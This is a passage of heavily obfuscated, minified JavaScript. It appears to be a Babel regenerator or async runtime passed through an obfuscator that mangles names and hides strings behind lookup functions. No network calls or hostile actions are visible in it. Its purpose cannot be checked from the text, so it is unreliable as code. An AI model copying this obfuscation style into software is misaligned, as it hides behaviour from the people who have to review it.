Vr()[mk(RS)],'undefined')?Vr()[mk(Ys)](Bd2,dk,CL,Wm,FT,d1):Vr()[mk(zk)].apply(null,[nD,w7([]),pM,Vj,T8,Ys])]=w7(Ih[fY]),this[HZ(typeof Q1()[Rr(Vj)],'undefined')?Q1()[Rr(s5)](s5,HO,GS):Q1()[Rr(tO)](Ps,vB2,pv)]=null,this[Q1()[Rr(Pw)](x7,Bs,Pf)]=P7()[Pk(qn)](xL,gY,w7(X9),Gh),this[Mk()[Ak(ss)].call(null,Gh,Bh)]=S32,this[P7()[Pk(nJ)](Ps,MZ,WE,s4)][HZ(typeof lk()[I7(qn)],N4('',[][[]]))?lk()[I7(Rs)].call(null,tO,pZ,mP,J7):lk()[I7(Cr)].call(null,jx,IK,w7(w7([])),w7([]))](WK2),w7(xx2))for(var cS2 in this)A9(A9(typeof bk()[sO(nh)],'undefined')?bk()[sO(Zh)](tb2,w7(jE),Fz):bk()[sO(jw)].call(null,HO,GY,Un),cS2[Mk()[Ak(FT)](DO,Ov)](jd[Vr()[mk(Cr)](Pw,nE,Bx,OE,Ys,S4)]()))&&TL2.call(this,cS2)&&w7(VA[HZ(typeof lk()[I7(z4)],'undefined')?lk()[I7(nJ)].call(null,tv,YS,s5,S7):lk()[I7(Cr)].apply(null,[zD,tS,Cr,LJ])](wE2(cS2[Fv()[rE(Bs)].call(null,nV2,Om,zk,G7)](jE))))&&(this[cS2]=S32);Mv.pop();},Q1()[Rr(nJ)].apply(null,[r7,pt,vZ]),function(){return qq2.apply(this,[Yb,arguments]);},P7()[Pk(Kr)](W7,h8,Zh,O6),function l32(HF2){Mv.push(p02);if(this[Vr()[mk(Ys)].call(null,Bd2,O7,cM,qY,FT,VY)])throw HF2;var z62=this;function Dn2(KL2,Rn2){Mv.push(MX);c92[QT()[nT(Rs)].call(null,L6,C9)]=bk()[sO(Mr)].call(null,Xw,w7(jE),SQ2);c92[Mk()[Ak(ss)](Gh,E02)]=HF2;z62[P7()[Pk(qn)].apply(null,[xL,F5,HO,sw])]=KL2;Rn2&&(z62[Q1()[Rr(Pw)].apply(null,[w7(w7([])),Bs,X4])]=P7()[Pk(qn)].apply(null,[xL,F5,w7({}),Bs]),z62[HZ(typeof Mk()[Ak(I9)],'undefined')?Mk()[Ak(ss)].apply(null,[Gh,E02]):Mk()[Ak(fY)](nc,AF)]=S32);var tG2;return Mv.pop(),tG2=w7(w7(Rn2)),tG2;}for(var r52=SE(this[P7()[Pk(nJ)](Ps,VW,jE,ST)][lk()[I7(X9)].call(null,C9,Pf,I9,Wz)],jE);v5(r52,X9);--r52){var Im2=this[A9(typeof P7()[Pk(Vw)],'undefined')?P7()[Pk(Ys)](EG,kF,QD,vh):P7()[Pk(nJ)].apply(null,[Ps,VW,rh,w7([])])][r52],c92=Im2[HZ(typeof Fv()[rE(X9)],N4([],[][[]]))?Fv()[rE(TY)].call(null,f6,gc,tO,Cr):Fv()[rE(jE)].apply(null,[Q5,jE,Ln,LJ])];if(A9(lk()[I7(s5)].call(null,C3,GB2,T1,Rs),Im2[A9(typeof lk()[I7(LJ)],'undefined')?lk()[I7(Cr)](w5,NL,s5,s5):lk()[I7(Pw)](b4,cf,zv,O6)])){var r32;return r32=Dn2(HZ(typeof Mk()[Ak(Qh)],N4('',[][[]]))?Mk()[Ak(Kr)].apply(null,[zk,kk]):Mk()[Ak(fY)].apply(null,[vJ,E3])),Mv.pop(),r32;}if(jA2(Im2[lk()[I7(Pw)].call(null,b4,cf,jv,Zf)],this[P7()[Pk(WE)](HO,tZ,mw,b4)])){var VS2=TL2.call(Im2,Vr()[mk(FT)].call(null,Ps,Ys,f6,T1,DO,HO)),p92=TL2.call(Im2,HZ(typeof P7()[Pk(UY)],N4('',[][[]]))?P7()[Pk(Pw)].call(null,tO,dz,Qh,dk):P7()[Pk(Ys)](dX,GM,X9,fY));if(VS2&&p92){if(Kn(this[P7()[Pk(WE)](HO,tZ,tY,J7)],Im2[Vr()[mk(FT)](Ps,w7(w7({})),f6,X9,DO,jv)])){var TX2;return TX2=Dn2(Im2[Vr()[mk(FT)](Ps,b4,f6,Gh,DO,Qv)],w7(X9)),Mv.pop(),TX2;}if(Kn(this[P7()[Pk(WE)](HO,tZ,C9,w7(w7(jE)))],Im2[P7()[Pk(Pw)](tO,dz,rh,w7(X9))])){var jZ2;return jZ2=Dn2(Im2[P7()[Pk(Pw)].call(null,tO,dz,Wm,w7({}))]),Mv.pop(),jZ2;}}else if(VS2){if(Kn(this[P7()[Pk(WE)].call(null,HO,tZ,W7,M7)],Im2[Vr()[mk(FT)](Ps,M7,f6,nh,DO,q3)])){var WF2;return WF2=Dn2(Im2[Vr()[mk(FT)](Ps,w7(w7([])),f6,mw,DO,r7)],w7(Ih[Zf])),Mv.pop(),WF2;}}else{if(w7(p92))throw new (VA[bk()[sO(TY)].call(null,r7,Hz,Kh)])(A9(typeof bk()[sO(UY)],'undefined')?bk()[sO(Zh)](sz,C9,IF):bk()[sO(WE)](ks,b1,Zr));if(Kn(this[HZ(typeof P7()[Pk(I9)],N4('',[][[]]))?P7()[Pk(WE)](HO,tZ,sw,ST):P7()[Pk(Ys)](Tc,hJ,CE,nh)],Im2[P7()[Pk(Pw)].call(null,tO,dz,qn,EF)])){var W52;return W52=Dn2(Im2[P7()[Pk(Pw)](tO,dz,lS,HO)]),Mv.pop(),W52;}}}}Mv.pop();},Fv()[rE(Zh)].call(null,ZD,KL,G7,cz),function sG2(rn2,rG2){Mv.push(NM);for(var zM2=SE(this[P7()[Pk(nJ)](Ps,zq,w7(jE),Ps)][lk()[I7(X9)].call(null,C9,wk,q3,qn)],Ih[fY]);v5(zM2,X9);--zM2){var FG2=this[P7()[Pk(nJ)](Ps,zq,nh,TY)][zM2];if(jA2(FG2[lk()[I7(Pw)].call(null,b4,UV,Oh,jf)],this[P7()[Pk(WE)].call(null,HO,tD,Ps,sw)])&&TL2.call(FG2,A9(typeof P7()[Pk(ss)],'undefined')?P7()[Pk(Ys)].call(null,r7,DX,Lf,w7(w7(X9))):P7()[Pk(Pw)].call(null,tO,Xz,w7(w7(X9)),O7))&&Kn(this[P7()[Pk(WE)].call(null,HO,tD,vh,Hz)],FG2[P7()[Pk(Pw)].call(null,tO,Xz,QD,Rs)])){var QG2=FG2;break;}}QG2&&(A9(Q1()[Rr(Lf)].apply(null,[d1,wm,r6]),rn2)||A9(A9(typeof lk()[I7(lS)],N4([],[][[]]))?lk()[I7(Cr)](rX,TG,lS,nE):lk()[I7(Qh)](tY,gG,ss,Zh),rn2))&&jA2(QG2[HZ(typeof lk()[I7(q3)],N4('',[][[]]))?lk()[I7(Pw)](b4,UV,Qv,tv):lk()[I7(Cr)].call(null,r8,VG,w7(X9),Rs)],rG2)&&jA2(rG2,QG2[P7()[Pk(Pw)].apply(null,[tO,Xz,Vw,QD])])&&(QG2=null);var R32=QG2?QG2[Fv()[rE(TY)].call(null,pI2,gc,tO,W7)]:{};R32[QT()[nT(Rs)].apply(null,[Sp2,C9])]=rn2;R32[Mk()[Ak(ss)].apply(null,[Gh,HV2])]=rG2;var c52;return c52=QG2?(this[A9(typeof Q1()[Rr(wq)],N4('',[][[]]))?Q1()[Rr(tO)].call(null,w7(w7([])),lK,DK):Q1()[Rr(Pw)](w7(jE),Bs,cE)]=P7()[Pk(qn)](xL,sF,J7,EF),this[P7()[Pk(qn)](xL,sF,Q4,w7(w7({})))]=QG2[A9(typeof P7()[Pk(Hz)],N4([],[][[]]))?P7()[Pk(Ys)].apply(null,[s8,BF,Mc,tv]):P7()[Pk(Pw)].call(null,tO,Xz,ks,Qh)],E52):this[lk()[I7(cz)](zk,TL,q3,w7(w7([])))](R32),Mv.pop(),c52;},lk()[I7(cz)](zk,qO,C9,wq),function t92(xn2,cM2){Mv.push(Rx);if(A9(HZ(typeof bk()[sO(s5)],N4([],[][[]]))?bk()[sO(Mr)].apply(null,[Xw,w7(X9),rr]):bk()[sO(Zh)].apply(null,[CF,zk,Vp2]),xn2[QT()[nT(Rs)](pM,C9)]))throw xn2[Mk()[Ak(ss)](Gh,Bw)];A9(HZ(typeof Q1()[Rr(Qv)],'undefined')?Q1()[Rr(Lf)].call(null,vh,wm,U4):Q1()[Rr(tO)].call(null,S7,Kr,Fz),xn2[QT()[nT(Rs)].call(null,pM,C9)])||A9(lk()[I7(Qh)](tY,VD,cS,lS),xn2[QT()[nT(Rs)](pM,C9)])?this[P7()[Pk(qn)](xL,xq,GY,w7(w7({})))]=xn2[Mk()[Ak(ss)](Gh,Bw)]:A9(HZ(typeof QT()[nT(d1)],N4([],[][[]]))?QT()[nT(WE)](rI2,zv):QT()[nT(DO)](M3,jl2),xn2[QT()[nT(Rs)](pM,C9)])?(this[Mk()[Ak(qn)](LJ,kJ)]=this[Mk()[Ak(ss)].call(null,Gh,Bw)]=xn2[Mk()[Ak(ss)].call(null,Gh,Bw)],this[Q1()[Rr(Pw)](X6,Bs,qE)]=A9(typeof QT()[nT(qn)],N4('',[][[]]))?QT()[nT(DO)].call(null,z4,Lb2):QT()[nT(WE)](rI2,zv),this[HZ(typeof P7()[Pk(I9)],N4('',[][[]]))?P7()[Pk(qn)](xL,xq,UO,J7):P7()[Pk(Ys)](jG,ED,w7(w7([])),lS)]=Mk()[Ak(Kr)](zk,FJ)):A9(bk()[sO(UY)].apply(null,[jf,w7({}),kf]),xn2[QT()[nT(Rs)](pM,C9)])&&cM2&&(this[HZ(typeof P7()[Pk(nh)],'undefined')?P7()[Pk(qn)](xL,xq,FT,mP):P7()[Pk(Ys)](x7,VL,I9,EF)]=cM2);var q62;return Mv.pop(),q62=E52,q62;},P7()[Pk(Qh)](x7,RG,EF,cz),function kj2(Lz2){Mv.push(Ln);for(var Vz2=SE(this[HZ(typeof P7()[Pk(jv)],N4([],[][[]]))?P7()[Pk(nJ)](Ps,EZ,Mc,jf):P7()[Pk(Ys)].call(null,ST,bz,nE,Mc)][lk()[I7(X9)](C9,HQ,kS,w7(w7(X9)))],jE);v5(Vz2,X9);--Vz2){var kx2=this[P7()[Pk(nJ)].call(null,Ps,EZ,w7([]),tY)][Vz2];if(A9(kx2[P7()[Pk(Pw)](tO,lI2,tO,w7([]))],Lz2)){var PZ2;return this[lk()[I7(cz)](zk,dZ,jE,W7)](kx2[Fv()[rE(TY)](BQ2,gc,tO,Zh)],kx2[P7()[Pk(s5)].call(null,Mc,q6,b4,ss)]),WK2(kx2),Mv.pop(),PZ2=E52,PZ2;}}Mv.pop();},rk()[DT(Cr)].call(null,zk,Sc,zc,qK),function p52(Fc2){Mv.push(M5);for(var XK2=SE(this[P7()[Pk(nJ)].call(null,Ps,VE,mP,Mr)][lk()[I7(X9)](C9,cY,Uk,WE)],jE);v5(XK2,X9);--XK2){var mj2=this[HZ(typeof P7()[Pk(z4)],N4('',[][[]]))?P7()[Pk(nJ)](Ps,VE,w7(jE),X6):P7()[Pk(Ys)](Oh,Gm,T1,Qv)][XK2];if(A9(mj2[HZ(typeof lk()[I7(Q4)],'undefined')?lk()[I7(Pw)](b4,m0,w7(jE),tv):lk()[I7(Cr)].call(null,pX,BX,Qh,nE)],Fc2)){var r92=mj2[Fv()[rE(TY)].call(null,bL,gc,tO,sw)];if(A9(bk()[sO(Mr)](Xw,w7(w7(X9)),IF),r92[QT()[nT(Rs)](C5,C9)])){var kX2=r92[A9(typeof Mk()[Ak(Kj)],N4([],[][[]]))?Mk()[Ak(fY)](cn,RM):Mk()[Ak(ss)](Gh,gg2)];WK2(mj2);}var Y62;return Mv.pop(),Y62=kX2,Y62;}}throw new (VA[bk()[sO(TY)](r7,CE,tK)])(A9(typeof bk()[sO(wZ)],N4('',[][[]]))?bk()[sO(Zh)](NJ,w7(w7(jE)),LM):bk()[sO(Qh)](TY,w7(w7([])),cD));},Q1()[Rr(wq)](Qh,mP,Xl2),function qX2(Fj2,h92,kL2){Mv.push(vJ);this[Q1()[Rr(s5)](w7(w7(X9)),HO,vX)]=K3(nR,[QT()[nT(nJ)](sK,Tj),dx2(Fj2),HZ(typeof lk()[I7(s4)],N4([],[][[]]))?lk()[I7(Kr)](Vj,Vq,zk,X6):lk()[I7(Cr)].apply(null,[P6,p3,w7(jE),Xw]),h92,Mk()[Ak(Mr)].apply(null,[TY,tT]),kL2]);A9(P7()[Pk(qn)](xL,F6,b4,w7(w7(jE))),this[Q1()[Rr(Pw)](dk,Bs,FE)])&&(this[Mk()[Ak(ss)].call(null,Gh,Tx)]=S32);var cL2;return Mv.pop(),cL2=E52,cL2;}]);var Nz2;return Mv.pop(),Nz2=VK2,Nz2;};var R92=function(Ym2){"@babel/helpers - typeof";Mv.push(pM);R92=En(QT()[nT(kS)](A7,mw),typeof VA[P7()[Pk(jw)](Xw,HC,w7({}),w7([]))])&&En(bk()[sO(HO)](tY,w7(w7(jE)),Os),typeof VA[P7()[Pk(jw)](Xw,HC,Mc,w7(w7({})))][QT()[nT(nJ)](bD,Tj)])?function(xL2){return qq2.apply(this,[wb,arguments]);}:function(I92){return qq2.apply(this,[IQ,arguments]);};var FK2;return Mv.pop(),FK2=R92(Ym2),FK2;};var Z12=function(){"use strict";var gn2=function(Tz2,dK2,m92){return Cq2.apply(this,[Fl,arguments]);};var BM2=function(fX2,jm2,dG2,J92){Mv.push(ZB2);var pG2=jm2&&Ic(jm2[A9(typeof Mk()[Ak(Kj)],'undefined')?Mk()[Ak(fY)](tD,W8):Mk()[Ak(zk)].apply(null,[jf,TE])],gc2)?jm2:gc2;var H62=VA[lk()[I7(jw)].call(null,r7,dX,cz,w7({}))][A9(typeof Fv()[rE(z4)],N4(QT()[nT(FT)](kb,Mr),[][[]]))?Fv()[rE(jE)].call(null,FX,cj,TF,wZ):Fv()[rE(FT)].apply(null,[bF,dc,G7,Cr])](pG2[Mk()[Ak(zk)].call(null,jf,TE)]);var HM2=new f92(J92||[]);H32(H62,P7()[Pk(Rs)](cS,MD,WE,s5),K3(nR,[lk()[I7(nh)](Kj,BV2,rh,Q4),tL2(fX2,dG2,HM2)]));var L52;return Mv.pop(),L52=H62,L52;};var gc2=function(){};var Rj2=function(){};var Vm2=function(){};var cj2=function(Zc2,pM2){function mM2(Kj2,l92,RS2,hn2){var WM2=qq2(wI,[Zc2[Kj2],Zc2,l92]);Mv.push(Cz);if(HZ(bk()[sO(Mr)](Xw,w7(w7(jE)),FZ),WM2[QT()[nT(Rs)](fs,C9)])){var NS2=WM2[Mk()[Ak(ss)].apply(null,[Gh,kw])],t62=NS2[A9(typeof lk()[I7(sw)],N4('',[][[]]))?lk()[I7(Cr)].call(null,db2,zI2,Pw,KO):lk()[I7(nh)](Kj,pM,UO,Wm)];var TG2;return TG2=t62&&En(HZ(typeof QT()[nT(Bs)],N4([],[][[]]))?QT()[nT(TY)].apply(null,[B7,VY]):QT()[nT(DO)].apply(null,[QD,c9]),R92(t62))&&E32.call(t62,A9(typeof bk()[sO(C9)],N4([],[][[]]))?bk()[sO(Zh)].apply(null,[rK,M7,F3]):bk()[sO(Pw)](U6,Cr,Af))?pM2[HZ(typeof bk()[sO(O7)],N4('',[][[]]))?bk()[sO(s5)].call(null,s4,vh,z9):bk()[sO(Zh)].call(null,zD,qY,vG)](t62[bk()[sO(Pw)](U6,ss,Af)])[HZ(typeof lk()[I7(CE)],'undefined')?lk()[I7(qn)](dk,CS,UO,rh):lk()[I7(Cr)](gS,Ep2,qK,cz)](function(Vn2){Mv.push(Nn);mM2(P7()[Pk(qn)](xL,Z9,s4,TY),Vn2,RS2,hn2);Mv.pop();},function(hz2){Mv.push(Iq);mM2(bk()[sO(Mr)].call(null,Xw,w7([]),xq),hz2,RS2,hn2);Mv.pop();}):pM2[bk()[sO(s5)].apply(null,[s4,tO,z9])](t62)[lk()[I7(qn)](dk,CS,fY,jE)](function(Xc2){Mv.push(lL);NS2[A9(typeof lk()[I7(ks)],N4([],[][[]]))?lk()[I7(Cr)].call(null,xX,jv,HO,w7({})):lk()[I7(nh)](Kj,H8,UY,w7(w7({})))]=Xc2,RS2(NS2);Mv.pop();},function(zm2){var zz2;Mv.push(Eb2);return zz2=mM2(HZ(typeof bk()[sO(jf)],N4('',[][[]]))?bk()[sO(Mr)](Xw,rh,Ms):bk()[sO(Zh)](Qg2,Zh,Em),zm2,RS2,hn2),Mv.pop(),zz2;}),Mv.pop(),TG2;}hn2(WM2[A9(typeof Mk()[Ak(Pw)],N4([],[][[]]))?Mk()[Ak(fY)].call(null,J5,MD):Mk()[Ak(ss)](Gh,kw)]);Mv.pop();}Mv.push(OL);var nG2;H32(this,P7()[Pk(Rs)](cS,QG,X9,zv),K3(nR,[lk()[I7(nh)].call(null,Kj,Q3,w7(w7({})),dk),function BL2(SZ2,Q92){var W92=function(){return new pM2(function(vG2,ZK2){mM2(SZ2,Q92,vG2,ZK2);});};Mv.push(C6);var Jn2;return Jn2=nG2=nG2?nG2[lk()[I7(qn)].apply(null,[dk,zm,cz,w7(w7(X9))])](W92,W92):W92(),Mv.pop(),Jn2;}]));Mv.pop();};var b92=function(bn2){return Cq2.apply(this,[sP,arguments]);};var t52=function(O32){return Cq2.apply(this,[d0,arguments]);};var f92=function(xS2){Mv.push(zn);this[P7()[Pk(nJ)].call(null,Ps,SS,RS,ST)]=[K3(nR,[lk()[I7(Pw)](b4,nO,RS,w7(jE)),lk()[I7(s5)].call(null,C3,Mj,w7(X9),MT)])],xS2[lk()[I7(Rs)](tO,EY,Qv,z4)](b92,this),this[HZ(typeof Fv()[rE(tO)],N4([],[][[]]))?Fv()[rE(nh)].apply(null,[kJ,Cd2,zk,nh]):Fv()[rE(jE)].call(null,ML,S3,cM,OE)](w7(X9));Mv.pop();};var xj2=function(Cx2){Mv.push(nj);if(Cx2||A9(HZ(typeof QT()[nT(Wm)],'undefined')?QT()[nT(FT)](kf,Mr):QT()[nT(DO)].call(null,bL,OL),Cx2)){var jX2=Cx2[P92];if(jX2){var QX2;return Mv.pop(),QX2=jX2.call(Cx2),QX2;}if(En(QT()[nT(kS)](ZO,mw),typeof Cx2[P7()[Pk(qn)].apply(null,[xL,xr,cS,w7(w7(jE))])])){var I52;return Mv.pop(),I52=Cx2,I52;}if(w7(VA[HZ(typeof lk()[I7(nh)],N4([],[][[]]))?lk()[I7(nJ)].apply(null,[tv,c5,Vj,DO]):lk()[I7(Cr)].call(null,Iz,VN,jE,w7(w7({})))](Cx2[lk()[I7(X9)](C9,q9,HO,Hz)]))){var GX2=Vs(jE),lM2=function WG2(){Mv.push(F4);for(;Kn(++GX2,Cx2[HZ(typeof lk()[I7(X9)],N4([],[][[]]))?lk()[I7(X9)](C9,Wq,tv,w7({})):lk()[I7(Cr)].call(null,xv,rY,X6,sw)]);)if(E32.call(Cx2,GX2)){var HZ2;return WG2[A9(typeof lk()[I7(fY)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[g8,Hz,OY,w7(X9)]):lk()[I7(nh)].apply(null,[Kj,JF,X9,KO])]=Cx2[GX2],WG2[Vr()[mk(Ys)](Bd2,dk,Jx,S4,FT,Wm)]=w7(jE),Mv.pop(),HZ2=WG2,HZ2;}WG2[lk()[I7(nh)](Kj,JF,T1,jf)]=Bm2;WG2[Vr()[mk(Ys)](Bd2,w7(X9),Jx,M7,FT,rh)]=w7(Ih[Zf]);var QM2;return Mv.pop(),QM2=WG2,QM2;};var DS2;return DS2=lM2[P7()[Pk(qn)](xL,xr,T1,w7(X9))]=lM2,Mv.pop(),DS2;}}throw new (VA[HZ(typeof QT()[nT(UO)],N4([],[][[]]))?QT()[nT(XT)].apply(null,[xz,GY]):QT()[nT(DO)].apply(null,[SJ,Q3])])(N4(R92(Cx2),bk()[sO(nJ)](x7,O7,E9)));};Mv.push(jW2);Z12=function JM2(){return zj2;};var Bm2;var zj2={};var wZ2=VA[HZ(typeof lk()[I7(d1)],N4('',[][[]]))?lk()[I7(jw)](r7,Fj,jv,w7(w7({}))):lk()[I7(Cr)](Cd2,I5,nE,Hq)][Mk()[Ak(zk)](jf,PY)];var E32=wZ2[Vr()[mk(X9)](Ks,QD,BG,Zh,TY,KO)];var H32=VA[lk()[I7(jw)].apply(null,[r7,Fj,GY,w7({})])][HZ(typeof lk()[I7(Lf)],N4('',[][[]]))?lk()[I7(TY)].apply(null,[jE,Ow,w7(w7({})),Wm]):lk()[I7(Cr)](QG,zB2,Wm,kS)]||function(A32,BD2,x92){return qq2.apply(this,[RW,arguments]);};var UL2=En(QT()[nT(kS)].call(null,L1,mw),typeof VA[A9(typeof P7()[Pk(zv)],'undefined')?P7()[Pk(Ys)](Tx,KJ,w7(w7({})),C9):P7()[Pk(jw)](Xw,kq,w7(jE),Kr)])?VA[A9(typeof P7()[Pk(qn)],N4([],[][[]]))?P7()[Pk(Ys)].call(null,bM,bD,ks,G7):P7()[Pk(jw)].call(null,Xw,kq,Uk,DO)]:{};var P92=UL2[HZ(typeof QT()[nT(WE)],N4([],[][[]]))?QT()[nT(nJ)](MV2,Tj):QT()[nT(DO)].call(null,EW2,tM)]||P7()[Pk(UY)](BD,Ur,mw,mw);var r62=UL2[P7()[Pk(Mr)](TZ,YL,TZ,Hz)]||lk()[I7(Mr)](qK,dv,nE,d1);var DX2=UL2[bk()[sO(S7)].call(null,mP,I9,Xs)]||bk()[sO(ss)](nB2,TZ,Cq);try{var MF2=Mv.length;var Xn2=w7(KA);gn2({},QT()[nT(FT)].apply(null,[T9,Mr]));}catch(Kz2){Mv.splice(SE(MF2,jE),Infinity,jW2);gn2=function(U32,zS2,F32){return qq2.apply(this,[zl,arguments]);};}zj2[bk()[sO(Rs)].call(null,XT,w7(jE),XL)]=BM2;var IF2=bk()[sO(qn)](Wm,rh,WZ);var h62=QT()[nT(Lf)](Dj,ZI2);var VM2=Q1()[Rr(Kr)](cS,rh,kj);var DG2=QT()[nT(wq)](VG,Zh);var P32={};var OK2={};gn2(OK2,P92,function(){return qq2.apply(this,[zR,arguments]);});var nc2=VA[lk()[I7(jw)](r7,Fj,zk,jw)][bk()[sO(Kr)].apply(null,[Oh,qY,sn])];var dn2=nc2&&nc2(nc2(xj2([])));dn2&&HZ(dn2,wZ2)&&E32.call(dn2,P92)&&(OK2=dn2);var vj2=Vm2[HZ(typeof Mk()[Ak(CE)],'undefined')?Mk()[Ak(zk)].call(null,jf,PY):Mk()[Ak(fY)](gG,Qh)]=gc2[Mk()[Ak(zk)].call(null,jf,PY)]=VA[lk()[I7(jw)].apply(null,[r7,Fj,M7,w7(w7(jE))])][Fv()[rE(FT)].call(null,tM,dc,G7,nE)](OK2);function cF2(TS2){Mv.push(pM);[P7()[Pk(qn)].call(null,xL,f1,OY,IY),A9(typeof bk()[sO(jE)],'undefined')?bk()[sO(Zh)](F5,Oh,HO):bk()[sO(Mr)](Xw,w7(w7([])),sA),QT()[nT(WE)](Yj,zv)][HZ(typeof lk()[I7(nJ)],'undefined')?lk()[I7(Rs)].apply(null,[tO,r9,w7(w7([])),Wz]):lk()[I7(Cr)].call(null,P5,jn,Gh,w7({}))](function(Nj2){gn2(TS2,Nj2,function(qz2){Mv.push(Pw);var ZS2;return ZS2=this[P7()[Pk(Rs)](cS,ST,XT,d1)](Nj2,qz2),Mv.pop(),ZS2;});});Mv.pop();}function tL2(Px2,C92,dX2){var Aj2=IF2;return function(K32,n62){Mv.push(Mr);if(A9(Aj2,VM2))throw new (VA[bk()[sO(TY)].call(null,r7,zv,w5)])(QT()[nT(Qh)].apply(null,[cn,qn]));if(A9(Aj2,DG2)){if(A9(bk()[sO(Mr)](Xw,Kr,Wl2),K32))throw n62;var BK2;return BK2=K3(nR,[lk()[I7(nh)](Kj,wq,w7(w7(X9)),Vw),Bm2,Vr()[mk(Ys)].apply(null,[Bd2,Kr,gB2,Ys,FT,nJ]),w7(X9)]),Mv.pop(),BK2;}for(dX2[Q1()[Rr(Pw)](jw,Bs,bQ2)]=K32,dX2[Mk()[Ak(ss)].call(null,Gh,p3)]=n62;;){var O62=dX2[HZ(typeof Q1()[Rr(qY)],'undefined')?Q1()[Rr(s5)].apply(null,[tv,HO,rI2]):Q1()[Rr(tO)].call(null,nh,Nn,d1)];if(O62){var hG2=AK2(O62,dX2);if(hG2){if(A9(hG2,P32))continue;var NK2;return Mv.pop(),NK2=hG2,NK2;}}if(A9(P7()[Pk(qn)](xL,Wd2,DO,Q4),dX2[Q1()[Rr(Pw)].call(null,Xw,Bs,bQ2)]))dX2[Fv()[rE(S7)](zs,Em,FT,X9)]=dX2[QT()[nT(cz)](Z3,x7)]=dX2[Mk()[Ak(ss)](Gh,p3)];else if(A9(bk()[sO(Mr)](Xw,Kr,Wl2),dX2[Q1()[Rr(Pw)].apply(null,[TY,Bs,bQ2])])){if(A9(Aj2,IF2))throw Aj2=DG2,dX2[Mk()[Ak(ss)].apply(null,[Gh,p3])];dX2[P7()[Pk(Kr)](W7,Pc,ST,Rs)](dX2[Mk()[Ak(ss)](Gh,p3)]);}else A9(QT()[nT(WE)](Vj,zv),dX2[Q1()[Rr(Pw)](w7(X9),Bs,bQ2)])&&dX2[Fv()[rE(Zh)](Q8,KL,G7,d1)](QT()[nT(WE)](Vj,zv),dX2[Mk()[Ak(ss)].call(null,Gh,p3)]);Aj2=VM2;var sm2=qq2(wI,[Px2,C92,dX2]);if(A9(bk()[sO(UY)](jf,w7([]),bX),sm2[QT()[nT(Rs)].apply(null,[YK,C9])])){if(Aj2=dX2[Vr()[mk(Ys)].call(null,Bd2,w7(w7(X9)),gB2,O6,FT,qK)]?DG2:h62,A9(sm2[A9(typeof Mk()[Ak(T1)],N4('',[][[]]))?Mk()[Ak(fY)](Tt,gs):Mk()[Ak(ss)].apply(null,[Gh,p3])],P32))continue;var w62;return w62=K3(nR,[lk()[I7(nh)].apply(null,[Kj,wq,w7(w7(X9)),XT]),sm2[Mk()[Ak(ss)](Gh,p3)],Vr()[mk(Ys)](Bd2,TY,gB2,qn,FT,W7),dX2[Vr()[mk(Ys)](Bd2,x7,gB2,OY,FT,d1)]]),Mv.pop(),w62;}A9(bk()[sO(Mr)](Xw,w7(w7({})),Wl2),sm2[QT()[nT(Rs)].call(null,YK,C9)])&&(Aj2=DG2,dX2[A9(typeof Q1()[Rr(I9)],N4([],[][[]]))?Q1()[Rr(tO)](kS,tO,Rz):Q1()[Rr(Pw)].apply(null,[d1,Bs,bQ2])]=bk()[sO(Mr)](Xw,nh,Wl2),dX2[Mk()[Ak(ss)](Gh,p3)]=sm2[Mk()[Ak(ss)].apply(null,[Gh,p3])]);}Mv.pop();};}function AK2(YM2,Qn2){Mv.push(Sn);var YF2=Qn2[A9(typeof Q1()[Rr(d1)],N4('',[][[]]))?Q1()[Rr(tO)](w7(w7(X9)),Km,kK):Q1()[Rr(Pw)].call(null,qY,Bs,vS)];var lK2=YM2[QT()[nT(nJ)].apply(null,[jb2,Tj])][YF2];if(A9(lK2,Bm2)){var A52;return Qn2[Q1()[Rr(s5)](mw,HO,Dh)]=null,A9(HZ(typeof bk()[sO(tO)],N4([],[][[]]))?bk()[sO(Mr)].call(null,Xw,VY,Gv):bk()[sO(Zh)].call(null,F4,tY,D6),YF2)&&YM2[QT()[nT(nJ)](jb2,Tj)][QT()[nT(WE)](j5,zv)]&&(Qn2[Q1()[Rr(Pw)](DO,Bs,vS)]=HZ(typeof QT()[nT(VY)],N4([],[][[]]))?QT()[nT(WE)](j5,zv):QT()[nT(DO)].call(null,c3,A5),Qn2[Mk()[Ak(ss)](Gh,jh)]=Bm2,AK2(YM2,Qn2),A9(bk()[sO(Mr)](Xw,Zf,Gv),Qn2[A9(typeof Q1()[Rr(XT)],N4([],[][[]]))?Q1()[Rr(tO)].call(null,x7,Ac,Jm):Q1()[Rr(Pw)].apply(null,[TZ,Bs,vS])]))||HZ(QT()[nT(WE)](j5,zv),YF2)&&(Qn2[Q1()[Rr(Pw)](C9,Bs,vS)]=bk()[sO(Mr)].call(null,Xw,cS,Gv),Qn2[Mk()[Ak(ss)](Gh,jh)]=new (VA[QT()[nT(XT)].apply(null,[Rm,GY])])(N4(N4(Mk()[Ak(UY)](RS,Rk),YF2),QT()[nT(MT)].apply(null,[bH,jv])))),Mv.pop(),A52=P32,A52;}var pL2=qq2(wI,[lK2,YM2[QT()[nT(nJ)](jb2,Tj)],Qn2[Mk()[Ak(ss)](Gh,jh)]]);if(A9(bk()[sO(Mr)].apply(null,[Xw,wZ,Gv]),pL2[QT()[nT(Rs)](lO,C9)])){var CL2;return Qn2[Q1()[Rr(Pw)](S4,Bs,vS)]=bk()[sO(Mr)](Xw,w7(jE),Gv),Qn2[Mk()[Ak(ss)](Gh,jh)]=pL2[Mk()[Ak(ss)].call(null,Gh,jh)],Qn2[Q1()[Rr(s5)].call(null,OE,HO,Dh)]=null,Mv.pop(),CL2=P32,CL2;}var qm2=pL2[Mk()[Ak(ss)](Gh,jh)];var hS2;return 